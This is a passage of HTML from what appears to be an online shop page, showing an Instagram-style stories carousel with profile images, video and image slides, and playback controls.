                          src="//adeptt.com/cdn/shop/files/adeptt_d2d599da-5c38-47f5-91da-efcce56474e1.jpg?v=1711137326&width=400"
                          alt="adeptt_official"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">adeptt_official</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/ariamnageor.jpg?v=1711136841&width=400"
                          alt="ariamnageor"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">ariamnageor</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/111.jpg?v=1711137483&width=400"
                          alt="idealee.style"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">idealee.style</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/profile2913.jpg?v=1711137959&width=400"
                          alt="fotografajuliana.nyc"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">fotografajuliana.nyc</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="4"
                style="--index:5;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adii.jpg?v=1711138418&width=400"
                          alt="adel_markova1"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">adel_markova1</span>
              </button>
            
          </div>
        </div>
        <button class='insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev'>
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class='insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next'>
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class='insta-stories__modal__close insta-stories__close-button mobile-hidden'>
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class='insta-stories__slider-container'>
          <div class='insta-stories__slider'>
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adeptt_d2d599da-5c38-47f5-91da-efcce56474e1.jpg?v=1711137326&width=400"
                          alt="adeptt_official"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        adeptt_official
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="12.65" 
                    data-time-posted="2m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"><source src="//adeptt.com/cdn/shop/videos/c/vp/982b934678cc49468c854090b46175d4/982b934678cc49468c854090b46175d4.HD-1080p-2.5Mbps-26231675.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="13.58" 
                    data-time-posted="1h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/0af1a6915ba14d4cbb929608e2e1beb4.thumbnail.0000000000_1000x.jpg?v=1711137677"><source src="//adeptt.com/cdn/shop/videos/c/vp/0af1a6915ba14d4cbb929608e2e1beb4/0af1a6915ba14d4cbb929608e2e1beb4.HD-1080p-2.5Mbps-26231714.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/0af1a6915ba14d4cbb929608e2e1beb4.thumbnail.0000000000_1000x.jpg?v=1711137677"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="9.19" 
                    data-time-posted="4h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/70ce5ea3210f49c2a306420743c88f8a.thumbnail.0000000000_1000x.jpg?v=1711137671"><source src="//adeptt.com/cdn/shop/videos/c/vp/70ce5ea3210f49c2a306420743c88f8a/70ce5ea3210f49c2a306420743c88f8a.HD-1080p-2.5Mbps-26231717.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/70ce5ea3210f49c2a306420743c88f8a.thumbnail.0000000000_1000x.jpg?v=1711137671"></video>
                  </div>
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="0">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/adeptt_d2d599da-5c38-47f5-91da-efcce56474e1.jpg?v=1711137326&width=400"
                            alt="adeptt_official"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    adeptt_official
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="0">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="0">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/ariamnageor.jpg?v=1711136841&width=400"
                          alt="ariamnageor"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        ariamnageor
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="9.75" 
                    data-time-posted="47m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/b062bd72dc3a4b9b9de77fac92118193.thumbnail.0000000000_1000x.jpg?v=1711136882"><source src="//adeptt.com/cdn/shop/videos/c/vp/b062bd72dc3a4b9b9de77fac92118193/b062bd72dc3a4b9b9de77fac92118193.HD-1080p-3.3Mbps-26231228.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/b062bd72dc3a4b9b9de77fac92118193.thumbnail.0000000000_1000x.jpg?v=1711136882"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='image' 
                    data-duration="10" 
                    data-time-posted="36w"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1500" alt="" srcset="//adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=165 165w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=360 360w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=535 535w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=750 750w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1070 1070w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1250 1250w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1500 1500w" width="1500" height="2666" loading="lazy">
                  </div>
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="1">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/ariamnageor.jpg?v=1711136841&width=400"
                            alt="ariamnageor"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    ariamnageor
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="1">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="1">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/111.jpg?v=1711137483&width=400"
                          alt="idealee.style"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        idealee.style
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='image' 
                    data-duration="10" 
                    data-time-posted="2h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1500" alt="" srcset="//adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=165 165w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=360 360w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=535 535w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=750 750w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1070 1070w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1250 1250w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1500 1500w" width="1500" height="1875" loading="lazy">
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="2">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/111.jpg?v=1711137483&width=400"
                            alt="idealee.style"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    idealee.style
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="2">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="2">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/profile2913.jpg?v=1711137959&width=400"
                          alt="fotografajuliana.nyc"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        fotografajuliana.nyc
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="60.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/90296f0f2ae3429c8ad973197b5a991b.thumbnail.0000000000_1000x.jpg?v=1711138018"><source src="//adeptt.com/cdn/shop/videos/c/vp/90296f0f2ae3429c8ad973197b5a991b/90296f0f2ae3429c8ad973197b5a991b.HD-1080p-2.5Mbps-26231884.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/90296f0f2ae3429c8ad973197b5a991b.thumbnail.0000000000_1000x.jpg?v=1711138018"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="3">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/profile2913.jpg?v=1711137959&width=400"
                            alt="fotografajuliana.nyc"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    fotografajuliana.nyc
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="3">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="3">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="4"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adii.jpg?v=1711138418&width=400"
                          alt="adel_markova1"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        adel_markova1
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
